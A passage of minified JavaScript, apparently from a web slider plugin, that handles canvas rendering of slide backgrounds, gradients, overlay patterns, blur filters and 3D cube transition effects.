parseFloat(o[0])*t+(a?\"%\":\"\")}},getmDim:function(e,i,t){var a=_R.cbgW(e,i),r=_R.cbgH(e,i);return t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR,_R.maxDimCheck(t,a,r)},maxDimCheck:function(e,i,t){var a,r;if(void 0!==e.video&&(\"img\"===e.video.tagName||void 0==e.video.videoWidth||e.video.videoWidth),\"animating\"!==e.currentState&&void 0==e.panzoom||\"animating\"===e.currentState&&void 0==e.panzoom&&(void 0==e.slideanimation||void 0==e.slideanimation.anim||\"true\"!==e.slideanimation.anim.adpr)){if(e.DPR>1&&_R.ISM&&t>1024)e.DPR=1,a=i,r=t;else{var o={w:void 0==e.video||e.isVidImg?e.loadobj.width:0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:void 0==e.video||e.isVidImg?e.loadobj.height:0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight};void 0===o.w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height);var s=t/o.w,n=i/o.h,l=Math.max(s,n);if(l>e.DPR||s>=1&&n>=1?e.DPR=1:e.DPR>l&&(e.DPR=Math.min(e.DPR,e.DPR/l)),a=i*e.DPR,r=t*e.DPR,e.DPR>1){var d=i/t;o.w>o.h&&o.w<a?(r=(a=Math.max(i,o.w))/d,e.DPR=1):o.h>o.w&&o.h<r&&(a=(r=Math.max(t,o.h))*d,e.DPR=1)}}}else e.DPR=1,a=i,r=t;return{width:Math.round(a),height:Math.round(r),w:i,h:t}},updateSlideBGs:function(e,i,t,a){if(_R_is_Editor)t=void 0===t?RVS.SBGS[RVS.S.slideId].n:t;else{if(void 0===t&&(void 0===_R[e].pr_next_bg||0===_R[e].pr_next_bg.length))return;t=void 0===t?_R[e].sbgs[void 0===i?_R[e].pr_next_bg[0].dataset.key:i]:t}(a=void 0!==t.mDIM&&a)||(t.mDIM=_R.getmDim(e,t.skeyindex,t)),void 0!==t.video?(\"IMG\"!==t.video.tagName&&(t.isVidImg=\"\"),t.cDIMS=_R.getBGCanvasDetails(e,t),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.ctx.drawImage(t.shadowCanvas,0,0)):(t.cDIMS=_R.getBGCanvasDetails(e,t,a),t.canvas.width=t.mDIM.width,t.canvas.height=t.mDIM.height,\"panzoom\"!==t.currentState&&\"animating\"!==t.currentState&&(void 0!==t.currentState||_R_is_Editor||\"carousel\"==_R[e].sliderType)&&(t.ctx.clearRect(0,0,t.mDIM.width,t.mDIM.height),0!==t.shadowCanvas.width&&0!==t.shadowCanvas.height&&t.ctx.drawImage(t.shadowCanvas,0,0))),\"animating\"===t.currentState&&\"carousel\"!==_R[e].sliderType&&_R.animatedCanvasUpdate(e,t)},addCanvas:function(){var e=document.createElement(\"canvas\");return x=e.getContext(\"2d\"),e.style.background=\"transparent\",e.style.opacity=1,x},updateVideoFrames:function(e,i,t){if(i.now=Date.now(),i.then=void 0===i.then?i.now-500:i.then,i.elapsed=i.now-i.then,i.fps=\"animating\"===i.currentState&&window._rs_firefox?50:33,i.elapsed>i.fps){i.then=i.now-i.elapsed%i.fps;var a=\"img\"===i.video.tagName||void 0==i.video.videoWidth||0==i.video.videoWidth;void 0!==i.video&&!i.video.BGrendered&&void 0!==i.loadobj&&void 0!==i.loadobj.img||_R.ISM&&_R.isFirefox(e)?(i.mDIM=_R.getmDim(e,i.skeyindex,i),i.pDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.loadobj.img,i.pDIMS.x,i.pDIMS.y,i.pDIMS.width,i.pDIMS.height)):((t||void 0===i.sDIMS||a!==i.isVidImg||0===i.sDIMS.width||0===i.sDIMS.height)&&(i.isVidImg=a,i.mDIM=_R.getmDim(e,i.skeyindex,i),i.sDIMS=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.isVidImg?i.loadobj.width:i.video.videoWidth,conth:i.isVidImg?i.loadobj.height:i.video.videoHeight})),void 0!==i.sDIMS&&0!==i.sDIMS.width&&0!==i.sDIMS.height&&(\"animating\"===i.currentState?(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)):void 0===i.animateDirection&&(i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),i.ctx.drawImage(i.video,i.sDIMS.x,i.sDIMS.y,i.sDIMS.width,i.sDIMS.height)),i.shadowCanvas_Drawn=!0))}(t||i.drawVideoCanvasImagesRecall&&\"animating\"===i.currentState||\"animating\"===i.currentState&&void 0===i.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){_R.updateVideoFrames(e,i)})},createOverlay:function(e,i,t,a){if(\"none\"===i)return\"none\";t=void 0===t?1:t;var a=void 0===a?{0:\"rgba(0, 0, 0, 0)\",1:\"rgba(0, 0, 0, 1)\"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[i=void 0===i?1:i]?r[\"2\"]:r[i];_R_is_Editor&&(_R[e]=void 0===_R[e]?{}:_R[e]),_R[e].patternCanvas=document.createElement(\"canvas\"),_R[e].patternCtx=_R[e].patternCanvas.getContext(\"2d\"),_R[e].patternCanvas.width=o[0].length*t,_R[e].patternCanvas.height=o.length*t;for(var s=0;s<o.length;s++)for(var n=0;n<o[s].length;n++)\"transparent\"!=a[o[s][n]]&&(_R[e].patternCtx.fillStyle=a[o[s][n]],_R[e].patternCtx.fillRect(n*t,s*t,t,t));return\"url(\"+_R[e].patternCanvas.toDataURL()+\")\"},getBGCanvasDetails:function(e,i,t){var a;return t||(i.mDIM=_R.getmDim(e,i.skeyindex,i)),i.usepattern=(\"auto\"===i.bgfit||i.bgfit.indexOf(\"%\")>=0)&&(void 0===i.loadobj||!0!==i.loadobj.useBGColor),_R_is_Editor&&void 0===i.panzoom&&delete i.shadowCanvas,void 0===i.shadowCanvas&&(i.shadowCanvas=document.createElement(\"canvas\"),i.shadowCTX=i.shadowCanvas.getContext(\"2d\"),i.shadowCanvas.style.background=\"transparent\",i.shadowCanvas.style.opacity=1),!0===i.replaceShadowCanvas||!0===i.loadobj.bgColor||!0===i.usebgColor||void 0!==i.panzoom||void 0!=i.isHTML5&&!0!=i.poster||i.usepattern?(a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0},i.usepattern&&void 0!==i.loadobj&&void 0!==i.loadobj.img?_R.getCanvasPattern(e,i,{ratio:i.loadobj.height/i.loadobj.width}):(i.loadobj.bgColor||i.usebgColor)&&(i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),_R.getCanvasGradients(e,i))):(a=getContentDimensions(i.mDIM,i,{width:i.mDIM.width,height:i.mDIM.height,x:0,y:0,contw:i.loadobj.width,conth:i.loadobj.height}),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),void 0!==i.loadobj&&void 0!==i.loadobj.img&&i.shadowCTX.drawImage(i.loadobj.img,a.x,a.y,a.width,a.height),a={width:i.mDIM.width,height:i.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,i,t){void 0===i.patternImageCanvas&&(i.patternImageCanvas=document.createElement(\"canvas\"),i.patternImageCTX=i.patternImageCanvas.getContext(\"2d\"));var a=i.bgfit.split(\" \");1===a.length&&(a[1]=a[0]),t.width=\"auto\"===a[0]?i.loadobj.width:i.loadobj.width*(parseInt(a[0],0)/100),t.height=\"auto\"===a[1]?i.loadobj.height:t.width*t.ratio,i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):_R[e].DPR;var r=t.width/t.height;t.width=t.width*i.DPR,t.height=t.height*i.DPR,_R.isIOS&&t.width*t.height>15728640&&(i.mDIM.width>i.mDIM.height?(t.width=i.mDIM.width,t.height=Math.round(i.mDIM.width/r)):(t.height=i.mDIM.height,t.width=Math.round(i.mDIM.height*r))),i.patternImageCanvas.width=t.width,i.patternImageCanvas.height=t.height,i.patternImageCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCanvas.width!==i.mDIM.width&&(i.shadowCanvas.width=i.mDIM.width),i.shadowCanvas.height!==i.mDIM.height&&(i.shadowCanvas.height=i.mDIM.height),i.shadowCTX.clearRect(0,0,i.shadowCTX.canvas.width,i.shadowCTX.canvas.height),i.pattern=i.shadowCTX.createPattern(i.patternImageCanvas,i.bgrepeat),i.shadowCTX.fillStyle=i.pattern,i.shadowShifts={h:i.bgposition.split(\" \")[0],v:i.bgposition.split(\" \")[1]},i.shadowShifts.hperc=_R.isNumeric(parseInt(i.shadowShifts.h))?parseInt(i.shadowShifts.h)/100*i.mDIM.width:0,i.shadowShifts.vperc=_R.isNumeric(parseInt(i.shadowShifts.v))?parseInt(i.shadowShifts.v)/100*i.mDIM.height:0,i.shadowShifts.x=\"left\"===i.shadowShifts.h?0:\"center\"===i.shadowShifts.h||\"50%\"==i.shadowShifts.h?\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?i.mDIM.width/2-t.width/2-Math.ceil(i.mDIM.width/2/t.width)*t.width:i.mDIM.width/2-t.width/2:\"right\"===i.shadowShifts.h?\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?-(t.width-i.mDIM.width%t.width):i.mDIM.width-t.width:\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?-(t.width-i.shadowShifts.hperc%t.width):i.shadowShifts.hperc,i.shadowShifts.y=\"top\"===i.shadowShifts.v?0:\"center\"===i.shadowShifts.v||\"50%\"==i.shadowShifts.v?\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?i.mDIM.height/2-t.height/2-Math.ceil(i.mDIM.height/2/t.height)*t.height:i.mDIM.height/2-t.height/2:\"bottom\"===i.shadowShifts.v?\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?-(t.height-i.mDIM.height%t.height):i.mDIM.height-t.height:\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?-(t.height-i.shadowShifts.vperc%t.height):i.shadowShifts.vperc,i.shadowCTX.save(),i.shadowCTX.translate(i.shadowShifts.x,i.shadowShifts.y),i.shadowCTX.fillRect(0,0,i.mDIM.width-i.shadowShifts.x,i.mDIM.height-i.shadowShifts.y),i.shadowCTX.restore()},getCanvasGradients:function(e,i){if(i.bgcolor.indexOf(\"gradient\")>=0){i.gradient=void 0==i.gradient||_R_is_Editor?_R.getGradients(i.bgcolor):i.gradient,i.shadowGrd=\"radialGradient\"===i.gradient.type?i.shadowCTX.createRadialGradient(i.mDIM.width/2,i.mDIM.height/2,0,i.mDIM.width/2,i.mDIM.height/2,Math.max(i.mDIM.width/2,i.mDIM.height/2)):_R.calcLinearGradient(i.shadowCTX,i.shadowCanvas.width,i.shadowCanvas.height,i.gradient.deg);for(var t=0;t<i.gradient.stops.length;t+=2)i.shadowGrd.addColorStop(i.gradient.stops[t+1],i.gradient.stops[t]);i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.shadowGrd,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)}else i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.bgcolor,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)},cNS:function(e){var i;for(i in e.n=document.createElementNS(\"http://www.w3.org/2000/svg\",e.n),e.v)e.n.setAttributeNS(null,i.replace(/[A-Z]/g,function(e,i,t,a){return\"-\"+e.toLowerCase()}),e.v[i]);for(i in void 0!==e.c&&e.n.setAttribute(\"class\",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(i)&&(e.n.style[i]=e.s[i]);return e.n},rgbToHex:function(e){return\"#\"+componentToHex(e[0])+componentToHex(e[1])+componentToHex(e[2])},getSVGGradient:function(e){if(void 0===e||(_R_is_Editor&&(e=RSColor.convert(e)),-1==e.indexOf(\"gradient\")))return e;var i=_R.getGradients(e);void 0===_R.gradSVG&&(_R.gradSVG=_R.cNS({n:\"svg\",id:\"tp_svg_gradients\",s:{width:\"100%\",height:\"100%\",opacity:0,pointerEvents:\"none\"}}),_R.gradSVG.setAttribute(\"viewBox\",\"0 0 1 1\"),_R.gradSVG.setAttribute(\"preserveAspectRatio\",\"none\"),document.body.appendChild(_R.gradSVG),_R.svgGradients=[]);for(var t=!1,a=JSON.stringify(e),r=0;r<_R.svgGradients.length;r++)t||_R.svgGradients[r].src!=a||(t=!0,e=_R.svgGradients[r].url);if(!t){var o,s,n,l=\"radialGradient\"===i.type?0:i.deg*(Math.PI/180),d=\"radialGradient\"===i.type?0:{x1:Math.round(50+50*Math.sin(l))+\"%\",y1:Math.round(50+50*Math.cos(l))+\"%\",x2:Math.round(50+50*Math.sin(l+Math.PI))+\"%\",y2:Math.round(50+50*Math.cos(l+Math.PI))+\"%\"};n=_R.cNS({n:i.type,id:\"tp_svg_gradient_\"+_R.svgGradients.length,v:\"radialGradient\"===i.type?void 0:{gradientUnits:\"userSpaceOnUse\",x1:d.x1,y1:d.y1,x2:d.x2,y2:d.y2}});for(var c=0;c<=i.stops.length/2;c+=2)s=tpGS.gsap.utils.splitColor(i.stops[c]),o=_R.cNS({n:\"stop\",v:{offset:100*i.stops[c+1]+\"%\",stopColor:_R.rgbToHex(s),stopOpacity:s.length>3?s[3]:1}}),n.appendChild(o);_R.gradSVG.appendChild(n),e=\"url(#tp_svg_gradient_\"+_R.svgGradients.length+\")\",_R.svgGradients.push({url:e,src:a,g:n})}return e},getGradients:function(e){return e.indexOf(\"radial-gradient\")>=0?{stops:_R.getGradientColorStopPoints(e.split(\"radial-gradient(ellipse at center, \")[1]),type:\"radialGradient\",deg:0}:-1!==e.indexOf(\"gradient\")?_R.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var i=e.split(\"linear-gradient(\")[1];_R_is_Editor&&(i=(i=i.split(\", \").join(\",\")).split(\",rgba\").join(\", rgba\"));var t=i.split(\"deg, \");for(var a in i=(t.length>1?t[1]:t[0]).split(\" \"),t=t.length>1?t[0]:180,i)i.hasOwnProperty(a)&&i[a].indexOf(\"%\")>=0&&(i[a]=\"\"+Math.round(100*parseFloat(i[a].split(\"%,\")[0].split(\"%)\")[0]))/1e4);return{stops:i,deg:t,type:\"linearGradient\"}},getGradientColorStopPoints:function(e){var i,t=/rgb([\\s\\S]*?)%/g,a=[],r=[];do(i=t.exec(e))&&a.push(i[0]);while(i);for(var o=0;o<a.length;o++){var i=a[o],e=/rgb([\\s\\S]*?)\\)/.exec(i),s=/\\)([\\s\\S]*?)%/.exec(i);e[0]&&(e=e[0]),s[1]&&(s=s[1]),r.push(e),r.push(parseFloat(s)/100)}return r},calcLinearGradient:function(e,i,t,a){for(var r,o,s,n,l=i/2,d=t/2,c=Math.sqrt(l*l+d*d),$={x1:Math.cos(a=a*Math.PI/180+Math.PI/2)*c+l,y1:Math.sin(a)*c+d,x2:l,y2:d},p=[getPerpLine({x:0,y:0},a),getPerpLine({x:i,y:0},a),getPerpLine({x:i,y:t},a),getPerpLine({x:0,y:t},a),],g=[],h=0;h<p.length;h++)g.push(lineIntersect(p[h],$));if(dist(l,d,g[0].x,g[0].y)>dist(l,d,g[1].x,g[1].y)?(r=g[0].x,o=g[0].y):(r=g[1].x,o=g[1].y),dist(l,d,g[2].x,g[2].y)>dist(l,d,g[3].x,g[3].y)?(s=g[2].x,n=g[2].y):(s=g[3].x,n=g[3].y),Math.round(100*Math.atan2(d-o,l-r))/100==Math.round(a%(2*Math.PI)*100)/100){var m=r,u=o;r=s,o=n,s=m,n=u}return e.createLinearGradient(Math.round(r),Math.round(o),Math.round(s),Math.round(n))},transitions:{filter:{update:function(e,i,t){if(void 0!==e&&void 0!==e.tl){var a=void 0!==t||void 0!==e.tl.blur?\" blur(\"+(void 0!==t?t:0+e.tl.blur!==void 0?e.tl.blur:0)+\"px)\":\"\";i.canvas.style.filter=void 0===e.tl.filter?\"\"+a:e.tl.filter+a}},extendTimeLine:function(e,i,t){if(void 0!=i){var a=void 0!==i.g&&\"0%\"!==i.g&&0!==i.g?(\"\"===a?\"\":\" \")+\"grayscale(_g_%)\":\"\";a+=void 0!==i.h&&\"100%\"!==i.h&&100!==i.h?(\"\"===a?\"\":\" \")+\"brightness(_h_%)\":\"\",a+=void 0!==i.s&&\"0px\"!==i.s&&0!==i.s?(\"\"===a?\"\":\" \")+\"sepia(_s_%)\":\"\",a+=void 0!==i.c&&100!==i.c?(\"\"===a?\"\":\" \")+\"contrast(_c_%)\":\"\",\"\"!=(a+=void 0!==i.i&&0!==i.i?(\"\"===a?\"\":\" \")+\"invert(_i_%)\":\"\")&&(i.tl={filter:a.replace(\"_g_\",parseFloat(i.g)).replace(\"_h_\",parseFloat(i.h)).replace(\"_s_\",parseFloat(i.s)).replace(\"_c_\",parseFloat(i.c)).replace(\"_i_\",parseFloat(i.i))}),void 0!==i.b&&\"0px\"!==i.b&&0!==i.b&&(void 0===i.tl?i.tl={blur:parseFloat(i.b)}:i.tl.blur=parseFloat(i.b)),void 0!==i.tl&&(e.add(tpGS.gsap.to(i.tl,i.ms/i.sec,void 0===i.tl.filter?{blur:0}:void 0===i.tl.blur?{filter:a.replace(\"_g_\",\"0\").replace(\"_h_\",\"100\").replace(\"_s_\",\"0\").replace(\"_c_\",100).replace(\"_i_\",0),ease:i.e}:{blur:0,filter:a.replace(\"_g_\",\"0\").replace(\"_h_\",\"100\").replace(\"_s_\",\"0\").replace(\"_c_\",100).replace(\"_i_\",0),ease:i.e}),0),t.canvasFilter=!0)}}},slidingoverlay:{getBasic:function(){return _R.getBasic({attr:[\"x\",\"y\"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:p1io},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:p1io}})},updateAnim:function(e,i,t){var a=void 0!==i.in.x&&0!==i.in.x&&\"0%\"!==i.in.x?\"x\":\"y\";i.in[\"g\"+a+\"s\"]=_R.SATools.getOffset(i.in[a],i.in._gxys,t,1)+\"%\",i.in[\"g\"+a+\"e\"]=_R.SATools.getOffset(i.in[a],i.in._gxye,t,1)+\"%\",i.out[a]=_R.SATools.getOffset(i.in[a],i.out._xy,t,1)+\"%\",i.in[a]=_R.SATools.getOffset(i.in[a],i.in._xy,t,1)+\"%\";var r=parseInt(i.in[a])>=0;return i.in.d=\"x\"===a?r?\"left\":\"right\":r?\"up\":\"down\",i},beforeDraw:function(e,i,t,a){void 0!==t.d&&(t._dxs=\"right\"===t.d?0+t.mw:\"left\"===t.d?0-t.mw:0,t._dys=\"down\"===t.d?0+t.mh:\"up\"===t.d?0-t.mh:0,t._xs=\"left\"===t.d?0-t.mw:0,t._ys=\"up\"===t.d?0-t.mh:0,t._xe=\"right\"===t.d?a.SLOT.OW+t.mw:\"left\"===t.d?a.SLOT.OW-t.mw:a.SLOT.OW,t._ye=\"down\"===t.d?a.SLOT.OH+t.mh:\"up\"===t.d?a.SLOT.OH-t.mh:a.SLOT.OH,i.beginPath(),i.rect(\"left\"===t.d?Math.max(0,t._xs):\"right\"===t.d?Math.min(0,t._xs):0,\"up\"===t.d?Math.max(0,t._ys):\"down\"===t.d?Math.min(0,t._ys):0,\"left\"===t.d?Math.max(a.SLOT.OW,t._xe):\"right\"===t.d?Math.min(a.SLOT.OW,t._xe):t._xe,\"up\"===t.d?Math.max(a.SLOT.OH,t._ye):\"down\"===t.d?Math.min(a.SLOT.OH,t._ye):t._ye),i.clip())},afterDraw:function(e,i,t,a,r){void 0!==t.d&&(i.save(),i.beginPath(),i.rect(Math.max(0,t._dxs),Math.max(0,t._dys),t._xe,t._ye),i.clip(),i.save(),i.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+t.x+t.sgx,.5*a.SLOT.OH+t.y+t.sgy),i.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,t.sgx-a.SLOT.OW/2,t.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),i.restore(),i.fillStyle=\"rgba(0,0,0,0.6)\",i.fillRect(t.gx,t.gy,a.SLOT.OW,a.SLOT.OH),i.restore())},extendTimeLine:function(e,i,t,a,r,o){\"in\"===r.direction&&(void 0!==a.gxe||void 0!==a.gye)&&(jQuery.extend(!0,t[0],{d:a.d,gx:void 0===a.gxs?0:2*_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*_R.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:_R.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),i.add(tpGS.gsap.to(t,a.ms/a.sec,{gx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,i){return void 0!==i&&parseFloat(i)>0?(i=parseFloat(i),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement(\"canvas\"):e.fmShadow,e.fmCtx=e.fmShadow.getContext(\"2d\"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,i)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,i},render:function(e,i){\"partial\"===i&&(e.fmCtx.globalCompositeOperation=\"source-over\"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),\"partial\"===i&&(e.fmCtx.globalCompositeOperation=\"source-atop\"),(\"partial\"===i||\"full\"===i)&&(e.fmCtx.fillStyle=\"rgba(255, 255, 255, 0.1)\",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,i){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==i&&i.render(i.time(),!0,!0))},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,i,t){if(void 0!==e.helper){var a=e.smi*(\"in\"===t?e.helper.oo:e.helper.o),r=e.sma*(\"in\"===t?e.helper.oo:e.helper.o);if(e.gradient=\"vertical\"===e.d?\"in\"===t?i.ctx.createLinearGradient(0,0,0,i.canvas.height):i.ctx.createLinearGradient(0,i.canvas.height,0,0):\"in\"===t?i.ctx.createLinearGradient(0,0,i.canvas.width,0):i.ctx.createLinearGradient(i.canvas.width,0,0,0),e.gradient.addColorStop(0,\"rgba(\"+e.sc+\",\"+a+\")\"),e.gradient.addColorStop(e.sl,\"rgba(\"+e.sc+\",\"+r+\")\"),i.ctx.fillStyle=e.gradient,i.ctx.fillRect(0,0,i.canvas.width,i.canvas.height),void 0!==i.cube&&i.cube.ctx){var o=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90;a=!1!==o?o:e.smi*e.helper.o,r=!1!==o?o:e.sma*e.helper.o,i.cube.ctx.clearRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height),e.gradientW=!1!==o?\"vertical\"===e.d?e.t<0&&1===e.sdir||e.t>0&&-1===e.sdir?i.ctx.createRadialGradient(0,i.cube.ctx.canvas.width/2,0,0,0,2*i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width,0,0,0,0,2*i.cube.ctx.canvas.width):e.t>0&&1===e.sdir||e.t<0&&-1===e.sdir?i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):\"vertical\"===e.d?i.ctx.createLinearGradient(0,0,0,i.cube.ctx.canvas.height):i.ctx.createLinearGradient(0,0,i.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,\"rgba(\"+e.sc+\",\"+(!1!==o?\"a\"===e.DIR?r:0:\"a\"===e.DIR?0:r)+\")\"),e.gradientW.addColorStop(1,\"rgba(\"+e.sc+\",\"+(!1!==o?\"a\"===e.DIR?0:r:\"a\"===e.DIR?r:0)+\")\"),i.cube.ctx.fillStyle=e.gradientW,i.cube.ctx.fillRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height)}}},setWall:function(e,i,t,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:\"block\"}),0),\"rotationX\"===t?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:\"50% 50% -\"+a.w/2+\"px\",x:0,y:i>0?-(a.w-a.h):0,rotationX:i>0?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:\"50% 50% -\"+(o?a.w:a.h)/2+\"px\",x:i<0?a.w-a.h:0,y:0,rotationX:0,rotationY:i>0?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement(\"div\"),w:document.createElement(\"canvas\")},e.cube.ctx=e.cube.w.getContext(\"2d\"),e.cube.c.className=\"rs_fake_cube\",e.cube.w.className=\"rs_fake_cube_wall\",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:\"#ccc\"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,i,t,a){if(\"none\"!==i.f&&void 0!==i.f){t.sbg.style.transformStyle=\"preserve-3d\";var r=tpGS.gsap.timeline(),o=\"incube\"===i.f?1:-1,s=\"incube\"===i.f||\"cube\"===i.f,n=\"fly\"===i.f?-30:90,l=\"turn\"!==i.f&&!1!==i.t&&(_R_is_Editor||!0===_R[e].firstSlideAnimDone),d=-1*i.z,c={},$={z:l?0:d,ease:\"power1.inOut\"},p={ease:i.e},g={z:0,ease:\"power1.inOut\"},h=[t.canvas],m=s?\"50% 50% \":\"20% 20% \",u=\"rotationX\",v=\"rotationY\",f=\"y\",b=\"height\",y=i.fd,w=0;if(\"vertical\"!==i.d?(u=\"rotationY\",v=\"rotationX\",f=\"x\",b=\"width\",i.DIR=1===i.sdir?\"b\":\"a\"):i.DIR=1===i.sdir?\"a\":\"b\",b=\"width\"===b?\"w\":\"height\"===b?\"h\":b,\"turn\"===i.f?(n=\"vertical\"===i.d?-120:120,m=\"vertical\"===i.d?1===i.sdir?\"in\"===a?\"0% 0% 0%\":\"0% 100% 0%\":\"in\"===a?\"0% 100% 0%\":\"0% 0% 0%\":1===i.sdir?\"in\"===a?\"0% 0% 0%\":\"100% 0% 0%\":\"in\"===a?\"100% 0% 0%\":\"0% 0% 